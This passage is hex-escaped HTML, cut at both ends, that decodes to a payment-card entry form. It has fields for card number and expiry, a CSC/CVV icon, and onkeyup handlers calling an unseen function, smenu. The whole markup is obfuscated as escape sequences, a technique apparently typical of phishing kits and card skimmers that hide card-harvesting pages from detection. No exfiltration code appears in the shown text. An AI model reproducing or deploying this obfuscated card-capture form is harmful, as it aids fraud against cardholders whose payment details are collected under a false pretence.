\x3A\x31\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x36\x70\x78\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x76\x69\x73\x69\x62\x6C\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x22\x6E\x61\x6D\x65\x3D\x63\x61\x72\x64\x6E\x75\x6D\x62\x65\x72\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x63\x63\x2D\x6E\x75\x6D\x62\x65\x72\x20\x74\x79\x70\x65\x3D\x74\x65\x6C\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x31\x39\x20\x6D\x69\x6E\x6C\x65\x6E\x67\x74\x68\x3D\x31\x39\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x43\x61\x72\x64\x20\x6E\x75\x6D\x62\x65\x72\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x3E\x50\x6C\x65\x61\x73\x65\x20\x66\x69\x6C\x6C\x20\x63\x61\x72\x64\x20\x6E\x75\x6D\x62\x65\x72\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x70\x61\x63\x6B\x3A\x6A\x75\x73\x74\x69\x66\x79\x3B\x6A\x75\x73\x74\x69\x66\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x3A\x73\x70\x61\x63\x65\x2D\x62\x65\x74\x77\x65\x65\x6E\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x22\x6E\x61\x6D\x65\x3D\x65\x78\x70\x2D\x64\x61\x74\x65\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x63\x63\x2D\x65\x78\x70\x20\x74\x79\x70\x65\x3D\x74\x65\x6C\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x37\x20\x6D\x69\x6E\x6C\x65\x6E\x67\x74\x68\x3D\x37\x20\x70\x61\x74\x74\x65\x72\x6E\x3D\x5C\x64\x7B\x32\x7D\x5C\x73\x5C\x2F\x5C\x73\x5C\x64\x7B\x32\x7D\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x4D\x4D\x20\x2F\x20\x59\x59\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x6D\x61\x72\x67\x69\x6E\x2D\x6C\x65\x66\x74\x3A\x31\x30\x70\x78\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x61\x6C\x69\x67\x6E\x3A\x63\x65\x6E\x74\x65\x72\x3B\x61\x6C\x69\x67\x6E\x2D\x69\x74\x65\x6D\x73\x3A\x63\x65\x6E\x74\x65\x72\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x74\x79\x6C\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x66\x6F\x6E\x74\x2D\x76\x61\x72\x69\x61\x6E\x74\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x70\x61\x64\x64\x69\x6E\x67\x2D\x72\x69\x67\x68\x74\x3A\x31\x32\x70\x78\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x66\x6C\x65\x78\x3A\x30\x20\x30\x20\x32\x39\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x31\x38\x70\x78\x3B\x6F\x72\x64\x65\x72\x3A\x31\x22\x68\x65\x69\x67\x68\x74\x3D\x31\x38\x70\x78\x20\x77\x69\x64\x74\x68\x3D\x32\x39\x70\x78\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x31\x38\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x32\x39\x20\x31\x38\x22\x77\x69\x64\x74\x68\x3D\x32\x39\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x78\x6C\x69\x6E\x6B\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x31\x39\x39\x39\x2F\x78\x6C\x69\x6E\x6B\x3E\x3C\x64\x65\x66\x73\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x37\x2E\x34\x37\x34\x20\x31\x2E\x35\x56\x31\x35\x63\x30\x20\x2E\x38\x32\x35\x2D\x2E\x36\x38\x37\x20\x31\x2E\x35\x2D\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x48\x31\x2E\x35\x32\x37\x43\x2E\x36\x38\x36\x20\x31\x36\x2E\x35\x20\x30\x20\x31\x35\x2E\x38\x32\x35\x20\x30\x20\x31\x35\x56\x31\x2E\x35\x43\x30\x20\x2E\x36\x37\x35\x2E\x36\x38\x37\x20\x30\x20\x31\x2E\x35\x32\x36\x20\x30\x68\x32\x34\x2E\x34\x32\x31\x63\x2E\x38\x34\x20\x30\x20\x31\x2E\x35\x32\x37\x2E\x36\x37\x35\x20\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x7A\x22\x69\x64\x3D\x63\x76\x76\x49\x63\x6F\x6E\x2D\x61\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x30\x20\x30\x68\x32\x39\x76\x34\x48\x30\x7A\x22\x69\x64\x3D\x63\x76\x76\x49\x63\x6F\x6E\x2D\x63\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x37\x2E\x34\x37\x34\x20\x31\x2E\x35\x56\x31\x35\x63\x30\x20\x2E\x38\x32\x35\x2D\x2E\x36\x38\x37\x20\x31\x2E\x35\x2D\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x48\x31\x2E\x35\x32\x37\x43\x2E\x36\x38\x36\x20\x31\x36\x2E\x35\x20\x30\x20\x31\x35\x2E\x38\x32\x35\x20\x30\x20\x31\x35\x56\x31\x2E\x35\x43\x30\x20\x2E\x36\x37\x35\x2E\x36\x38\x37\x20\x30\x20\x31\x2E\x35\x32\x36\x20\x30\x68\x32\x34\x2E\x34\x32\x31\x63\x2E\x38\x34\x20\x30\x20\x31\x2E\x35\x32\x37\x2E\x36\x37\x35\x20\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x7A\x22\x69\x64\x3D\x63\x76\x76\x49\x63\x6F\x6E\x2D\x64\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x30\x20\x30\x68\x32\x39\x76\x34\x48\x30\x7A\x22\x69\x64\x3D\x63\x76\x76\x49\x63\x6F\x6E\x2D\x66\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x64\x65\x66\x73\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x4D\x2D\x33\x30\x31\x2D\x35\x31\x39\x48\x35\x39\x76\x31\x38\x33\x31\x68\x2D\x33\x36\x30\x7A\x20\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x34\x37\x20\x72\x78\x3D\x34\x20\x77\x69\x64\x74\x68\x3D\x31\x35\x35\x20\x73\x74\x72\x6F\x6B\x65\x3D\x23\x42\x37\x42\x43\x42\x46\x20\x78\x3D\x2E\x35\x20\x79\x3D\x2E\x35\x20\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x31\x31\x35\x20\x2D\x31\x35\x29\x22\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x36\x2E\x37\x31\x20\x30\x48\x32\x2E\x32\x39\x43\x2E\x39\x39\x31\x20\x30\x20\x30\x20\x2E\x39\x37\x35\x20\x30\x20\x32\x2E\x32\x35\x76\x31\x33\x2E\x35\x43\x30\x20\x31\x37\x2E\x30\x32\x35\x20\x31\x2E\x30\x36\x38\x20\x31\x38\x20\x32\x2E\x32\x39\x20\x31\x38\x68\x32\x34\x2E\x34\x32\x63\x31\x2E\x32\x39\x38\x20\x30\x20\x32\x2E\x32\x39\x2D\x2E\x39\x37\x35\x20\x32\x2E\x32\x39\x2D\x32\x2E\x32\x35\x56\x32\x2E\x32\x35\x43\x32\x39\x20\x2E\x39\x37\x35\x20\x32\x37\x2E\x39\x33\x32\x20\x30\x20\x32\x36\x2E\x37\x31\x20\x30\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x30\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x2E\x31\x35\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2E\x37\x36\x33\x20\x2E\x37\x35\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x23\x66\x66\x66\x20\x69\x64\x3D\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x61\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x61\x20\x66\x69\x6C\x6C\x3D\x23\x45\x39\x45\x39\x45\x39\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x67\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x63\x20\x66\x69\x6C\x6C\x3D\x23\x39\x45\x41\x33\x41\x35\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x2E\x37\x36\x33\x20\x32\x2E\x32\x35\x29\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x2E\x32\x33\x37\x20\x37\x2E\x38\x30\x33\x68\x32\x34\x76\x34\x2E\x31\x37\x39\x68\x2D\x32\x34\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x34\x2E\x38\x32\x34\x20\x72\x78\x3D\x31\x2E\x30\x35\x39\x20\x77\x69\x64\x74\x68\x3D\x37\x2E\x32\x35\x20\x73\x74\x72\x6F\x6B\x65\x3D\x23\x30\x30\x43\x46\x39\x32\x20\x78\x3D\x31\x38\x2E\x37\x31\x32\x20\x79\x3D\x37\x2E\x34\x38\x31\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x20\x73\x74\x72\x6F\x6B\x65\x2D\x77\x69\x64\x74\x68\x3D\x2E\x35\x35\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x74\x65\x78\x74\x20\x66\x69\x6C\x6C\x3D\x23\x32\x43\x32\x45\x32\x46\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3D\x32\x20\x6C\x65\x74\x74\x65\x72\x2D\x73\x70\x61\x63\x69\x6E\x67\x3D\x2E\x30\x36\x37\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x3E\x3C\x74\x73\x70\x61\x6E\x20\x78\x3D\x32\x30\x2E\x35\x31\x31\x20\x79\x3D\x31\x30\x2E\x34\x3E\x31\x32\x33\x3C\x2F\x74\x73\x70\x61\x6E\x3E\x3C\x2F\x74\x65\x78\x74\x3E\x3C\x2F\x67\x3E\x3C\x74\x65\x78\x74\x20\x66\x69\x6C\x6C\x3D\x23\x36\x43\x37\x33\x37\x38\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3D\x31\x35\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x31\x30\x30\x20\x2D\x39\x29\x22\x3E\x3C\x74\x73\x70\x61\x6E\x20\x78\x3D\x30\x20\x79\x3D\x31\x35\x3E\x43\x53\x43\x3C\x2F\x74\x73\x70\x61\x6E\x3E\x3C\x2F\x74\x65\x78\x74\x3E\x3C\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x36\x2E\x37\x31\x20\x30\x48\x32\x2E\x32\x39\x43\x2E\x39\x39\x31\x20\x30\x20\x30\x20\x2E\x39\x37\x35\x20\x30\x20\x32\x2E\x32\x35\x76\x31\x33\x2E\x35\x43\x30\x20\x31\x37\x2E\x30\x32\x35\x20\x31\x2E\x30\x36\x38\x20\x31\x38\x20\x32\x2E\x32\x39\x20\x31\x38\x68\x32\x34\x2E\x34\x32\x63\x31\x2E\x32\x39\x38\x20\x30\x20\x32\x2E\x32\x39\x2D\x2E\x39\x37\x35\x20\x32\x2E\x32\x39\x2D\x32\x2E\x32\x35\x56\x32\x2E\x32\x35\x43\x32\x39\x20\x2E\x39\x37\x35\x20\x32\x37\x2E\x39\x33\x32\x20\x30\x20\x32\x36\x2E\x37\x31\x20\x30\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x39\x45\x41\x33\x41\x37\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2E\x37\x36\x33\x20\x2E\x37\x35\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x23\x66\x66\x66\x20\x69\x64\x3D\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x64\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x64\x20\x66\x69\x6C\x6C\x3D\x23\x45\x36\x45\x36\x45\x36\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x67\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x66\x20\x66\x69\x6C\x6C\x3D\x23\x36\x35\x36\x35\x36\x35\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x2E\x37\x36\x33\x20\x32\x2E\x32\x35\x29\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x2E\x32\x33\x37\x20\x37\x2E\x38\x30\x33\x68\x32\x34\x76\x34\x2E\x31\x37\x39\x68\x2D\x32\x34\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x3E\x